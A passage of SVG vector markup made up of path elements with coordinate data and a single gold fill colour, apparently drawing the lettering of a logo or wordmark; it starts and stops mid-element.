         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path38" /><path
         d="m 1555.22,181.52 c -7.79,0 -11.8,-3.692 -11.8,-11.657 0,-7.383 4.13,-11.187 12.05,-11.187 7.53,0 11.3,3.804 11.3,11.543 0,7.847 -3.26,11.301 -11.55,11.301 z m 28.01,6.933 6.02,-5.547 c -3.89,-2.539 -6.78,-3.461 -10.54,-3.461 -2.14,0 -2.64,0.121 -4.29,0.703 2.52,-2.902 3.78,-6.125 3.78,-9.816 0,-5.309 -2.76,-11.086 -6.78,-14.195 -3.14,-2.543 -8.29,-4.153 -12.82,-4.153 -0.25,0 -0.74,0 -1.37,0 l -1.38,-0.449 c -6.78,-2.32 -9.92,-4.285 -9.92,-6.238 0,-1.742 1.88,-2.781 5.02,-2.781 h 10.04 c 7.29,0 11.3,-0.801 15.08,-3.227 4.9,-3.117 6.9,-7.144 6.9,-12.109 0,-7.149 -3.52,-12.696 -9.54,-15.348 -4.4,-1.953 -9.05,-2.766 -15.32,-2.766 -11.67,0 -18.84,2.188 -22.85,5.657 -2.89,2.539 -4.29,5.531 -4.29,9 0,2.078 0.38,3.8 1.27,6.105 l 10.29,0.813 -0.49,-0.922 c -0.76,-1.266 -1.26,-2.996 -1.26,-4.274 0,-3 1.38,-5.414 3.64,-6.691 3.01,-1.621 7.65,-2.66 12.68,-2.66 7.04,0 11.18,1.398 13.44,4.394 1.26,1.504 1.75,3.235 1.75,5.649 0,3.117 -1.12,5.543 -3.38,6.929 -2.39,1.497 -6.15,2.2 -12.31,2.2 -2.52,0 -7.65,-0.243 -9.68,-0.243 -7.4,0 -11.79,3.118 -11.79,8.313 0,4.613 2.88,7.269 10.54,9.57 l 0.77,0.239 c -8.43,2.414 -14.07,9.003 -14.07,16.613 0,11.535 9.41,19.383 23.1,19.383 3.13,0 6.53,-0.465 9.04,-1.274 l 4.27,-1.269 c 1.5,-0.465 3.51,-0.684 5.78,-0.684 3.26,0 5.65,0.684 8.67,2.539"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path40" /><path
         d="m 1633.79,187.531 10.06,1.961 14.55,-39.59 c 1.27,-3.691 2.39,-7.254 3.03,-9.8 h 0.24 c 0.76,3.347 1.51,5.66 3.02,9.687 l 14.2,37.965 10.42,0.113 -23.37,-57.91 h -9.67 l -22.48,57.574"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path42" /><path
         d="m 1725.06,181.871 c -5.51,0 -10.54,-2.543 -12.8,-6.234 -2.01,-3.574 -3.03,-8.184 -3.03,-14.992 0,-8.075 1.53,-15.235 3.91,-18.813 2.26,-3.453 7.27,-5.773 12.67,-5.773 6.53,0 11.44,3.121 13.57,8.664 1.39,3.566 1.88,6.812 1.88,12.457 0,8.086 -0.87,13.5 -2.88,17.308 -2.64,5.078 -8.17,7.383 -13.32,7.383 z m 0.13,7.383 c 10.43,0 17.21,-4.383 21.47,-10.039 3.9,-5.192 5.79,-12.004 5.79,-21.34 0,-11.199 -2.89,-18.23 -9.8,-23.762 -4.9,-3.937 -10.05,-5.547 -17.08,-5.547 -16.71,0 -27,11.653 -27,30.575 0,18.687 10.17,30.113 26.62,30.113"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path44" /><path
         d="m 1793.99,181.871 c -5.53,0 -10.54,-2.543 -12.8,-6.234 -2.03,-3.574 -3.02,-8.184 -3.02,-14.992 0,-8.075 1.5,-15.235 3.89,-18.813 2.26,-3.453 7.29,-5.773 12.69,-5.773 6.52,0 11.43,3.121 13.56,8.664 1.37,3.566 1.88,6.812 1.88,12.457 0,8.086 -0.88,13.5 -2.9,17.308 -2.63,5.078 -8.15,7.383 -13.3,7.383 z m 0.12,7.383 c 10.42,0 17.2,-4.383 21.49,-10.039 3.88,-5.192 5.76,-12.004 5.76,-21.34 0,-11.199 -2.89,-18.23 -9.79,-23.762 -4.91,-3.937 -10.04,-5.547 -17.08,-5.547 -16.7,0 -27.01,11.653 -27.01,30.575 0,18.687 10.18,30.113 26.63,30.113"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path46" /><path
         d="m 1837.53,187.066 9.81,2.426 c 1.51,-3.004 2.13,-4.73 2.13,-8.543 v -0.801 c 4.52,5.879 11.17,9.571 17.59,9.571 1.63,0 3.38,-0.578 3.38,-0.578 l -4.01,-9.813 c -1.26,0.352 -1.63,0.461 -2.77,0.461 -3.76,0 -7.53,-1.504 -10.41,-4.152 -2.9,-2.653 -3.66,-4.375 -3.66,-9.114 v -35.992 h -9.8 v 43.84 c 0,6.578 -0.48,9.004 -2.26,12.695"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path48" /><path
         d="m 1953.68,159.719 c -2.13,0.109 -3.13,0.234 -4.9,0.234 -9.55,0 -14.81,-1.629 -17.96,-4.617 -2.38,-2.313 -3.51,-5.195 -3.51,-9.125 0,-6.793 3.64,-10.484 10.8,-10.484 6.4,0 12.31,3.562 15.19,8.996 z m -35.04,22.039 c 8.29,5.07 17.21,7.734 26.25,7.734 8.66,0 14.7,-3.121 17.32,-9.012 1.14,-2.531 1.39,-4.492 1.39,-9.8 0,-1.282 0,-2.188 0,-2.891 l -0.5,-18.91 c -0.13,-0.813 -0.13,-1.738 -0.13,-2.668 0,-7.031 1.14,-9.574 5.15,-11.414 l -5.02,-6.457 c -4.27,1.265 -7.42,4.379 -8.54,8.422 -6.04,-5.547 -10.92,-7.735 -18.08,-7.735 -7.92,0 -11.81,1.844 -15.07,4.621 -3.51,2.989 -5.03,8.067 -5.03,11.762 0,13.043 12.18,20.656 33.16,20.656 1.5,0 2.26,0 4.39,-0.117 v 4.047 c 0,5.063 -0.25,7.145 -2.01,8.992 -2,2.082 -4.52,3.117 -8.4,3.117 -3.65,0 -7.42,-0.699 -12.07,-2.539 -3.77,-1.386 -5.02,-2.187 -7.91,-4.269 l -4.9,6.461"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path50" /><path
         d="m 2024.24,183.262 -5.39,-6.235 c -4.9,3.692 -7.41,4.614 -11.94,4.614 -4.89,0 -9.55,-2.536 -11.81,-6.469 -2.38,-4.027 -3.52,-10.371 -3.52,-18.793 0,-12.93 5.41,-19.969 15.46,-19.969 5.02,0 9.79,2.195 13.43,6.238 l 5.41,-5.773 c -5.79,-5.434 -11.32,-7.621 -19.09,-7.621 -8.92,0 -15.57,2.891 -19.97,8.66 -4.15,5.535 -6.03,11.875 -6.03,20.41 0,12.578 4.01,19.625 9.42,24.473 4.89,4.492 10.3,6.695 16.96,6.695 7.9,0 12.55,-2.777 17.07,-6.23"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path52" /><path
         d="m 2078.11,183.262 -5.41,-6.235 c -4.9,3.692 -7.42,4.614 -11.93,4.614 -4.91,0 -9.55,-2.536 -11.81,-6.469 -2.38,-4.027 -3.51,-10.371 -3.51,-18.793 0,-12.93 5.4,-19.969 15.44,-19.969 5.03,0 9.8,2.195 13.44,6.238 l 5.4,-5.773 c -5.77,-5.434 -11.3,-7.621 -19.09,-7.621 -8.91,0 -15.57,2.891 -19.96,8.66 -4.15,5.535 -6.03,11.875 -6.03,20.41 0,12.578 4.02,19.625 9.43,24.473 4.88,4.492 10.28,6.695 16.94,6.695 7.92,0 12.56,-2.777 17.09,-6.23"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path54" /><path
         d="m 2115.5,181.871 c -5.52,0 -10.54,-2.543 -12.8,-6.234 -2.01,-3.574 -3.02,-8.184 -3.02,-14.992 0,-8.075 1.52,-15.235 3.9,-18.813 2.26,-3.453 7.27,-5.773 12.68,-5.773 6.53,0 11.43,3.121 13.56,8.664 1.39,3.566 1.88,6.812 1.88,12.457 0,8.086 -0.87,13.5 -2.88,17.308 -2.63,5.078 -8.17,7.383 -13.32,7.383 z m 0.13,7.383 c 10.42,0 17.21,-4.383 21.47,-10.039 3.9,-5.192 5.8,-12.004 5.8,-21.34 0,-11.199 -2.91,-18.23 -9.81,-23.762 -4.9,-3.937 -10.05,-5.547 -17.08,-5.547 -16.71,0 -27,11.653 -27,30.575 0,18.687 10.18,30.113 26.62,30.113"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path56" /><path
         d="m 2161.07,187.531 9.67,1.723 v -41.305 c 0,-5.652 0.76,-7.73 3.64,-9.461 2.01,-1.277 5.02,-2.187 7.79,-2.187 6.15,0 12.55,4.152 15.95,10.375 v 40.738 l 9.67,1.488 v -40.726 c 0,-6.571 0.25,-8.531 1.51,-10.723 0.63,-1.281 1.13,-1.855 2.76,-3.23 l -6.28,-6.121 c -4.15,3.113 -5.91,5.418 -6.78,9.238 -4.77,-5.899 -11.3,-8.774 -19.85,-8.774 -7.9,0 -14.07,3.008 -16.45,8.196 -1.12,2.191 -1.63,5.183 -1.63,8.535 v 42.234"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path58" /><path
         d="m 2226.1,186.953 9.54,2.414 c 1.63,-3.234 2.26,-5.644 2.26,-9 6.53,6.004 13.06,8.887 19.71,8.887 6.79,0 12.82,-3.34 15.34,-8.426 1,-2.078 1.5,-4.375 1.5,-6.695 v -43.602 h -9.93 v 38.867 c 0,6.125 -0.36,7.743 -2.25,9.59 -1.39,1.492 -4.03,2.418 -6.92,2.418 -5.01,0 -12.8,-3.691 -17.32,-8.078 v -42.797 h -9.54 v 42.797 c 0,7.965 -0.26,9.231 -2.39,13.625"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path60" /><path
         d="m 2322.27,188.102 -3.01,-7.032 h -13.18 v -36.925 c 0,-6.34 1.87,-8.547 8.02,-8.547 2.77,0 4.53,0.351 6.28,1.164 l 1.39,-5.766 c -3.14,-1.504 -6.65,-2.32 -11.05,-2.32 -3.27,0 -5.78,0.578 -8.17,1.617 -4.39,1.965 -6.02,5.656 -6.02,11.422 v 39.355 h -8.17 v 7.032 h 8.17 v 0.691 c 0,2.891 0.25,6.121 0.87,12.004 l 0.13,1.5 10.17,2.074 c 0,0 -1.26,-8.656 -1.26,-16.269 h 15.83"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path62" /><path
         d="m 2368.1,159.719 c -2.13,0.109 -3.15,0.234 -4.9,0.234 -9.55,0 -14.82,-1.629 -17.96,-4.617 -2.38,-2.313 -3.52,-5.195 -3.52,-9.125 0,-6.793 3.65,-10.484 10.79,-10.484 6.42,0 12.32,3.562 15.21,8.996 z m -35.04,22.039 c 8.28,5.07 17.19,7.734 26.24,7.734 8.67,0 14.69,-3.121 17.34,-9.012 1.11,-2.531 1.37,-4.492 1.37,-9.8 0,-1.282 0,-2.188 0,-2.891 l -0.49,-18.91 c -0.13,-0.813 -0.13,-1.738 -0.13,-2.668 0,-7.031 1.13,-9.574 5.14,-11.414 l -5.01,-6.457 c -4.28,1.265 -7.42,4.379 -8.55,8.422 -6.02,-5.547 -10.92,-7.735 -18.08,-7.735 -7.9,0 -11.81,1.844 -15.07,4.621 -3.52,2.989 -5.02,8.067 -5.02,11.762 0,13.043 12.19,20.656 33.15,20.656 1.51,0 2.26,0 4.4,-0.117 v 4.047 c 0,5.063 -0.25,7.145 -2.02,8.992 -2.01,2.082 -4.52,3.117 -8.41,3.117 -3.63,0 -7.41,-0.699 -12.06,-2.539 -3.76,-1.386 -5.01,-2.187 -7.9,-4.269 l -4.9,6.461"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path64" /><path
         d="m 2396.59,186.953 9.54,2.414 c 1.63,-3.234 2.26,-5.644 2.26,-9 6.53,6.004 13.06,8.887 19.71,8.887 6.78,0 12.82,-3.34 15.33,-8.426 1,-2.078 1.5,-4.375 1.5,-6.695 v -43.602 h -9.92 v 38.867 c 0,6.125 -0.37,7.743 -2.26,9.59 -1.38,1.492 -4.02,2.418 -6.91,2.418 -5.01,0 -12.8,-3.691 -17.32,-8.078 v -42.797 h -9.55 v 42.797 c 0,7.965 -0.25,9.231 -2.38,13.625"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path66" /><path
         d="m 2505.95,183.262 -5.41,-6.235 c -4.9,3.692 -7.41,4.614 -11.93,4.614 -4.9,0 -9.55,-2.536 -11.81,-6.469 -2.39,-4.027 -3.51,-10.371 -3.51,-18.793 0,-12.93 5.41,-19.969 15.44,-19.969 5.03,0 9.8,2.195 13.44,6.238 l 5.4,-5.773 c -5.77,-5.434 -11.3,-7.621 -19.09,-7.621 -8.92,0 -15.57,2.891 -19.96,8.66 -4.14,5.535 -6.03,11.875 -6.03,20.41 0,12.578 4.02,19.625 9.42,24.473 4.89,4.492 10.29,6.695 16.95,6.695 7.92,0 12.56,-2.777 17.09,-6.23"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path68" /><path
         d="m 2511.32,186.715 9.67,3.004 12.82,-37.278 c 1.76,-5.414 3.76,-14.3 3.76,-14.3 h 0.25 c 0,0 2.39,7.382 3.89,12.113 l 12.31,37.613 h 11.19 l -21.49,-59.414 c -2.26,-6.23 -5.64,-12.93 -9.91,-16.621 -2.51,-2.187 -6.54,-4.156 -10.3,-4.957 l -2.9,6.105 c 2.64,0.461 6.53,2.782 8.79,5.196 2.15,2.429 4.03,6.472 5.66,12.465 l -4.02,-0.571 c -0.75,3.692 -4.14,14.875 -6.27,20.649 l -13.45,35.996"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path70" /><path
         d="m 1469.74,53.1875 c -2.13,0.1172 -3.13,0.2266 -4.9,0.2266 -9.55,0 -14.81,-1.6133 -17.96,-4.6211 -2.38,-2.293 -3.51,-5.1953 -3.51,-9.1055 0,-6.8125 3.64,-10.5039 10.8,-10.5039 6.4,0 12.31,3.582 15.19,9 z m -35.04,22.0273 c 8.3,5.0821 17.21,7.7383 26.25,7.7383 8.66,0 14.7,-3.1172 17.32,-9 1.14,-2.539 1.4,-4.5039 1.4,-9.8125 0,-1.2656 0,-2.1875 0,-2.875 l -0.51,-18.9258 c -0.13,-0.8164 -0.13,-1.7304 -0.13,-2.6523 0,-7.0312 1.14,-9.5742 5.16,-11.4258 l -5.03,-6.4609 c -4.27,1.2656 -7.41,4.3828 -8.54,8.4258 -6.03,-5.5352 -10.92,-7.7344 -18.08,-7.7344 -7.92,0 -11.8,1.8476 -15.07,4.6133 -3.52,3.0078 -5.03,8.0742 -5.03,11.7656 0,13.043 12.18,20.668 33.16,20.668 1.5,0 2.26,0 4.39,-0.1289 v 4.0429 c 0,5.0821 -0.25,7.1641 -2,9 -2.01,2.0782 -4.53,3.1172 -8.42,3.1172 -3.65,0 -7.41,-0.6914 -12.06,-2.543 -3.77,-1.375 -5.02,-2.1875 -7.91,-4.2656 l -4.9,6.4531"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path72" /><path
         d="m 1500.49,80.9883 9.67,1.7383 V 41.4102 c 0,-5.6368 0.75,-7.7188 3.64,-9.4571 2.01,-1.2656 5.03,-2.1953 7.79,-2.1953 6.15,0 12.56,4.1563 15.94,10.3906 V 80.875 l 9.68,1.5039 V 41.6523 c 0,-6.582 0.25,-8.5312 1.51,-10.7382 0.62,-1.2657 1.12,-1.8399 2.75,-3.2266 l -6.27,-6.1133 c -4.15,3.1172 -5.9,5.4219 -6.78,9.2227 -4.78,-5.8789 -11.31,-8.7578 -19.84,-8.7578 -7.92,0 -14.06,2.9922 -16.46,8.1875 -1.13,2.1914 -1.63,5.1875 -1.63,8.5351 v 42.2266"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path74" /><path
         d="m 1606.33,69.1133 c -3.14,4.0273 -7.79,5.9961 -15.2,5.9961 -4.89,0 -9.04,-2.0821 -11.67,-5.9961 -3.01,-4.3945 -4.02,-8.5352 -4.02,-16.6289 0,-9.9219 1.13,-14.3008 4.9,-17.9922 2.76,-2.7695 5.53,-3.6953 10.17,-3.6953 5.14,0 8.16,0.9258 12.05,3.6953 2.26,1.5 3.27,3.2266 3.77,4.1523 z m 9.91,37.6057 V 42.5625 c 0,-5.8828 0.26,-11.4102 0.64,-13.9531 0.38,-1.9649 0.5,-2.7656 1.26,-4.6211 h -10.05 c -0.89,2.1953 -1.01,3.0078 -1.38,5.8828 -1.89,-1.8398 -2.64,-2.6484 -4.26,-3.5664 -3.15,-2.0742 -7.42,-3.1172 -12.32,-3.1172 -16.2,0 -25.49,10.7266 -25.49,29.0781 0,12.2266 4.39,21.2266 12.93,26.6407 4.03,2.5429 7.54,3.6953 12.06,3.6953 7.03,0 13.18,-2.7657 16.96,-7.3868 0,0 -0.13,4.7305 -0.13,8.8868 v 24.1214 l 9.78,-1.504"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path76" /><path
         d="m 1636.95,81.2305 10.42,1.4961 V 23.9883 h -10.42 z m 5.27,25.0235 c 4.28,0 7.66,-3.113 7.66,-7.0313 0,-3.9297 -3.38,-7.0352 -7.66,-7.0352 -4.27,0 -7.66,3.1055 -7.66,6.9258 0,3.9137 3.39,7.1407 7.66,7.1407"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path78" /><path
         d="m 1695.21,81.5625 -3.01,-7.0312 h -13.19 v -36.918 c 0,-6.3516 1.88,-8.5391 8.04,-8.5391 2.75,0 4.51,0.3516 6.27,1.1524 l 1.39,-5.7735 c -3.15,-1.5039 -6.66,-2.3047 -11.05,-2.3047 -3.27,0 -5.78,0.5821 -8.17,1.6211 -4.4,1.9649 -6.02,5.6563 -6.02,11.4102 v 39.3516 h -8.18 v 7.0312 h 8.18 v 0.6992 c 0,2.8789 0.25,6.1133 0.87,11.9922 l 0.12,1.5039 10.18,2.0742 c 0,0 -1.26,-8.6484 -1.26,-16.2695 h 15.83"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path80" /><path
         d="m 1757.6,58.0391 h 28.63 c -0.13,6.2304 -1.01,10.0312 -2.9,12.8007 -2.13,3.1133 -6.52,5.0782 -11.3,5.0782 -8.91,0 -13.94,-6.0039 -14.43,-17.8789 z m 33.78,-22.3946 3.76,-5.7734 c -5.52,-4.6055 -13.06,-7.1406 -21.1,-7.1406 -17.33,0 -27.74,11.539 -27.74,30.5742 0,9.6875 2.13,16.0312 7.52,21.6914 5.03,5.4141 11.17,8.0664 18.72,8.0664 6.78,0 12.82,-2.1875 16.96,-6.3437 5.39,-5.0665 6.91,-10.4961 7.15,-24.2344 v -1.2578 h -39.05 v -1.3907 c 0,-5.4179 0.74,-9.5703 2.88,-12.5781 3.52,-4.957 9.29,-7.0312 15.58,-7.0312 6.02,0 10.93,1.7265 15.32,5.4179"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path82" /><path
         d="m 1811.33,80.4102 9.54,2.4336 c 1.63,-3.2344 2.26,-5.6602 2.26,-9 6.53,5.9921 13.06,8.8828 19.72,8.8828 6.77,0 12.81,-3.3555 15.32,-8.418 1,-2.082 1.51,-4.3945 1.51,-6.6992 V 23.9883 h -9.93 V 62.875 c 0,6.125 -0.37,7.7422 -2.26,9.5781 -1.38,1.5 -4.01,2.4258 -6.9,2.4258 -5.02,0 -12.81,-3.6914 -17.33,-8.0859 V 23.9883 h -9.55 V 66.793 c 0,7.9648 -0.25,9.2422 -2.38,13.6172"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path84" /><path
         d="m 1949.31,81.5625 -3.01,-7.0312 h -13.19 v -36.918 c 0,-6.3516 1.88,-8.5391 8.03,-8.5391 2.77,0 4.52,0.3516 6.28,1.1524 l 1.39,-5.7735 c -3.15,-1.5039 -6.66,-2.3047 -11.05,-2.3047 -3.27,0 -5.78,0.5821 -8.17,1.6211 -4.39,1.9649 -6.02,5.6563 -6.02,11.4102 v 39.3516 h -8.17 v 7.0312 h 8.17 v 0.6992 c 0,2.8789 0.25,6.1133 0.86,11.9922 l 0.13,1.5039 10.18,2.0742 c 0,0 -1.26,-8.6484 -1.26,-16.2695 h 15.83"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path86" /><path
         d="m 1995.14,53.1875 c -2.14,0.1172 -3.15,0.2266 -4.91,0.2266 -9.54,0 -14.82,-1.6133 -17.96,-4.6211 -2.38,-2.293 -3.52,-5.1953 -3.52,-9.1055 0,-6.8125 3.66,-10.5039 10.8,-10.5039 6.42,0 12.31,3.582 15.21,9 z m -35.04,22.0273 c 8.28,5.0821 17.19,7.7383 26.23,7.7383 8.67,0 14.7,-3.1172 17.34,-9 1.12,-2.539 1.38,-4.5039 1.38,-9.8125 0,-1.2656 0,-2.1875 0,-2.875 l -0.5,-18.9258 c -0.12,-0.8164 -0.12,-1.7304 -0.12,-2.6523 0,-7.0312 1.12,-9.5742 5.13,-11.4258 l -5.01,-6.4609 c -4.28,1.2656 -7.41,4.3828 -8.55,8.4258 -6.02,-5.5352 -10.92,-7.7344 -18.08,-7.7344 -7.9,0 -11.8,1.8476 -15.06,4.6133 -3.52,3.0078 -5.02,8.0742 -5.02,11.7656 0,13.043 12.18,20.668 33.14,20.668 1.51,0 2.26,0 4.41,-0.1289 v 4.0429 c 0,5.0821 -0.25,7.1641 -2.02,9 -2.01,2.0782 -4.52,3.1172 -8.41,3.1172 -3.64,0 -7.42,-0.6914 -12.06,-2.543 -3.76,-1.375 -5.01,-2.1875 -7.91,-4.2656 l -4.89,6.4531"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path88" /><path
         d="m 2018.97,81.2305 h 12.07 l 12.29,-18.9297 11.93,18.9297 h 11.43 l -18.46,-25.3867 23.99,-31.8555 h -11.93 l -16.96,24.4687 -16.95,-24.4687 h -11.55 l 23.36,31.8555 -19.22,25.3867"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path90" /><path
         d="m 2104.59,75.3438 c -5.53,0 -10.54,-2.5391 -12.8,-6.2305 -2.02,-3.586 -3.02,-8.1992 -3.02,-15.0078 0,-8.0742 1.5,-15.2344 3.89,-18.7969 2.26,-3.4727 7.29,-5.7734 12.69,-5.7734 6.53,0 11.43,3.1211 13.56,8.6484 1.38,3.5859 1.89,6.8125 1.89,12.4727 0,8.0664 -0.89,13.4843 -2.9,17.3046 -2.64,5.0664 -8.15,7.3829 -13.31,7.3829 z m 0.13,7.3828 c 10.42,0 17.2,-4.3907 21.48,-10.0352 3.89,-5.1953 5.77,-12.0039 5.77,-21.3516 0,-11.1914 -2.89,-18.2187 -9.8,-23.7695 -4.9,-3.918 -10.04,-5.5312 -17.07,-5.5312 -16.71,0 -27.01,11.6523 -27.01,30.5625 0,18.6992 10.18,30.125 26.63,30.125"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path92" /><path
         d="M 2159.82,37.4961 C 2164.47,32.6563 2169.88,30 2175.15,30 c 5.77,0 11.05,2.875 13.18,7.1484 1.88,3.6914 2.64,8.0704 2.64,14.5352 0,6.9258 -1,13.1602 -2.89,16.5039 -2.01,3.9141 -6.53,6.3438 -11.55,6.3438 -6.28,0 -11.94,-2.7696 -16.71,-8.0782 z m -11.3,43.8437 10.18,1.6133 c 0.38,-1.7226 0.63,-4.1523 0.63,-7.2734 0,-0.3359 0,-0.8008 0,-1.5039 5.14,5.5508 11.55,8.4258 18.46,8.4258 6.4,0 12.55,-2.6563 16.69,-7.1485 4.65,-5.3008 6.91,-12.3515 6.91,-22.6093 0,-9.2461 -1.5,-14.5469 -5.03,-19.8555 -4.52,-6.6836 -11.17,-10.4961 -19.33,-10.4961 -6.4,0 -12.81,2.5391 -17.21,6.6914 0,-1.0391 0,-27.46094 0,-27.46094 L 2150.04,0 v 67.4961 c 0,6.3477 -0.51,11.0742 -1.52,13.8437"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path94" /><path
         d="m 2217.94,106.031 10.18,1.84 c 1.63,-4.379 1.5,-10.8358 1.5,-17.7538 V 35.5313 c 0,-4.4922 0.76,-5.7735 3.52,-5.7735 0.38,0 1.25,0.2422 1.25,0.2422 l 2.01,-5.8945 c -2.51,-1.0391 -3.64,-1.2696 -6.27,-1.2696 -3.15,0 -5.54,0.8164 -7.42,2.4297 -2.26,1.8399 -3,4.0313 -3,8.1914 v 56.6602 c 0,8.6484 -0.25,11.8748 -1.77,15.9138"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path96" /><path
         d="m 2257.74,58.0391 h 28.64 c -0.13,6.2304 -1.01,10.0312 -2.89,12.8007 -2.14,3.1133 -6.53,5.0782 -11.31,5.0782 -8.91,0 -13.94,-6.0039 -14.44,-17.8789 z m 33.77,-22.3946 3.78,-5.7734 c -5.53,-4.6055 -13.06,-7.1406 -21.1,-7.1406 -17.32,0 -27.75,11.539 -27.75,30.5742 0,9.6875 2.13,16.0312 7.54,21.6914 5.03,5.4141 11.18,8.0664 18.71,8.0664 6.78,0 12.8,-2.1875 16.95,-6.3437 5.4,-5.0665 6.9,-10.4961 7.16,-24.2344 v -1.2578 h -39.06 v -1.3907 c 0,-5.4179 0.76,-9.5703 2.89,-12.5781 3.51,-4.957 9.3,-7.0312 15.57,-7.0312 6.03,0 10.92,1.7265 15.31,5.4179"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path98" /><path
         d="m 2313.36,81.2305 10.42,1.4961 V 23.9883 h -10.42 z m 5.27,25.0235 c 4.28,0 7.66,-3.113 7.66,-7.0313 0,-3.9297 -3.38,-7.0352 -7.66,-7.0352 -4.27,0 -7.65,3.1055 -7.65,6.9258 0,3.9137 3.38,7.1407 7.65,7.1407"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path100" /><path
         d="m 2383.54,69.1133 c -3.13,4.0273 -7.78,5.9961 -15.19,5.9961 -4.9,0 -9.04,-2.0821 -11.68,-5.9961 -3.02,-4.3945 -4.01,-8.5352 -4.01,-16.6289 0,-9.9219 1.12,-14.3008 4.9,-17.9922 2.75,-2.7695 5.52,-3.6953 10.16,-3.6953 5.15,0 8.17,0.9258 12.06,3.6953 2.26,1.5 3.27,3.2266 3.76,4.1523 z m 9.93,37.6057 V 42.5625 c 0,-5.8828 0.25,-11.4102 0.63,-13.9531 0.38,-1.9649 0.48,-2.7656 1.25,-4.6211 h -10.04 c -0.89,2.1953 -1.01,3.0078 -1.39,5.8828 -1.88,-1.8398 -2.64,-2.6484 -4.27,-3.5664 -3.14,-2.0742 -7.41,-3.1172 -12.31,-3.1172 -16.2,0 -25.49,10.7266 -25.49,29.0781 0,12.2266 4.4,21.2266 12.94,26.6407 4.01,2.5429 7.54,3.6953 12.06,3.6953 7.03,0 13.18,-2.7657 16.94,-7.3868 0,0 -0.12,4.7305 -0.12,8.8868 v 24.1214 l 9.8,-1.504"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path102" /><path
         d="m 2414.16,81.2305 10.43,1.4961 V 23.9883 h -10.43 z m 5.28,25.0235 c 4.27,0 7.66,-3.113 7.66,-7.0313 0,-3.9297 -3.39,-7.0352 -7.66,-7.0352 -4.27,0 -7.67,3.1055 -7.67,6.9258 0,3.9137 3.4,7.1407 7.67,7.1407"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path104" /><path
         d="m 2443.54,80.4102 9.54,2.4336 c 1.64,-3.2344 2.26,-5.6602 2.26,-9 6.54,5.9921 13.06,8.8828 19.72,8.8828 6.78,0 12.8,-3.3555 15.32,-8.418 1.01,-2.082 1.51,-4.3945 1.51,-6.6992 V 23.9883 h -9.93 V 62.875 c 0,6.125 -0.37,7.7422 -2.25,9.5781 -1.4,1.5 -4.02,2.4258 -6.91,2.4258 -5.03,0 -12.82,-3.6914 -17.34,-8.0859 V 23.9883 h -9.53 V 66.793 c 0,7.9648 -0.26,9.2422 -2.39,13.6172"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path106" /><path
         d="m 2533.18,74.9961 c -7.79,0 -11.81,-3.6953 -11.81,-11.6563 0,-7.3828 4.14,-11.1914 12.06,-11.1914 7.53,0 11.31,3.8086 11.31,11.5274 0,7.8476 -3.28,11.3203 -11.56,11.3203 z m 28.01,6.918 6.02,-5.5313 c -3.89,-2.539 -6.78,-3.4687 -10.55,-3.4687 -2.13,0 -2.64,0.1132 -4.28,0.6914 2.52,-2.8828 3.78,-6.1094 3.78,-9.8008 0,-5.3047 -2.77,-11.0781 -6.78,-14.1914 -3.15,-2.543 -8.3,-4.1524 -12.82,-4.1524 -0.25,0 -0.74,0 -1.37,0 l -1.38,-0.4648 c -6.78,-2.3047 -9.93,-4.2734 -9.93,-6.2344 0,-1.7304 1.89,-2.7695 5.03,-2.7695 h 10.04 c 7.28,0 11.3,-0.8125 15.07,-3.2266 4.91,-3.1172 6.91,-7.1601 6.91,-12.1172 0,-7.1562 -3.52,-12.68746 -9.54,-15.34371 -4.4,-1.96485 -9.05,-2.76172 -15.32,-2.76172 -11.68,0 -18.84,2.1875 -22.85,5.64062 -2.9,2.54301 -4.28,5.54301 -4.28,9.00001 0,2.0742 0.37,3.8164 1.26,6.1211 l 10.28,0.8008 -0.49,-0.918 c -0.75,-1.2773 -1.26,-3 